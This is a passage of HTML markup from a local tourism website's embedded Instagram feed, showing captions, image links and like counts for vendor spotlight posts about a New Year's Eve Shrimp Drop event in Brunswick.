data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS79EaADriy/" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&#038;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfoLUiaW0L1mes6nq9WoIe2PFcxsK4_RuoABwtztGZ-kWw&#038;oe=69777367" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfoLUiaW0L1mes6nq9WoIe2PFcxsK4_RuoABwtztGZ-kWw&amp;oe=69777367&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfoLUiaW0L1mes6nq9WoIe2PFcxsK4_RuoABwtztGZ-kWw&amp;oe=69777367&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfoLUiaW0L1mes6nq9WoIe2PFcxsK4_RuoABwtztGZ-kWw&amp;oe=69777367&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfoLUiaW0L1mes6nq9WoIe2PFcxsK4_RuoABwtztGZ-kWw&amp;oe=69777367&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌮 Vendor Spotlight: Mexicali Fresh

Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐

Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        33    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18066757277433016" data-date="1767131070" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥞 Vendor Spotlight: St. Simons Crepes<br><br>Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 <br><br>Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5zRQ-jkNc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&#038;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrKUQyXpyOggb6WE6H2xoJ4lIy3mZVLIyfjSHT3cj0ktg&#038;oe=6977A424" data-lightbox-sbi="" data-title="🥞 Vendor Spotlight: St. Simons Crepes&lt;br&gt;
&lt;br&gt;
Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 &lt;br&gt;
&lt;br&gt;
Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrKUQyXpyOggb6WE6H2xoJ4lIy3mZVLIyfjSHT3cj0ktg&amp;oe=6977A424&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/609446960_18426416299116844_2693192748503343232_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0EX9INcxQE4Q7kNvwGgUUAS&amp;_nc_oc=AdmBUtf4UV5emzFuWuX3XgAyhJvTCtxGp6UNXN2MnpdWft27I1-sl8m84vgCpFyObkP6l8NAu5d-Y2T1nI5esaL4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp8rqmHlcaFuS9lHZ4gQ3AEviVVZlzsrNEoXZUGokgrJQ&amp;oe=69779829&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18066757277433016" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5zRQ-jkNc/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5zRQ-jkNc/" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&#038;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrKUQyXpyOggb6WE6H2xoJ4lIy3mZVLIyfjSHT3cj0ktg&#038;oe=6977A424" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrKUQyXpyOggb6WE6H2xoJ4lIy3mZVLIyfjSHT3cj0ktg&amp;oe=6977A424&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrKUQyXpyOggb6WE6H2xoJ4lIy3mZVLIyfjSHT3cj0ktg&amp;oe=6977A424&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrKUQyXpyOggb6WE6H2xoJ4lIy3mZVLIyfjSHT3cj0ktg&amp;oe=6977A424&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrKUQyXpyOggb6WE6H2xoJ4lIy3mZVLIyfjSHT3cj0ktg&amp;oe=6977A424&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥞 Vendor Spotlight: St. Simons Crepes

Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 

Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18121903714550585" data-date="1767113634" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥜 Vendor Spotlight: Brunswick Boiled Peanuts <br><br>You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐<br><br>Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. <br><br>Team Cajun or Team Original?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5SA1JDk1F/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&#038;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afr2VEAIpJE64x1Pk5SkYgkTO4wl69sYgbH8PEWJvQmrcw&#038;oe=69778428" data-lightbox-sbi="" data-title="🥜 Vendor Spotlight: Brunswick Boiled Peanuts &lt;br&gt;
&lt;br&gt;
You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐&lt;br&gt;
&lt;br&gt;
Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. &lt;br&gt;
&lt;br&gt;
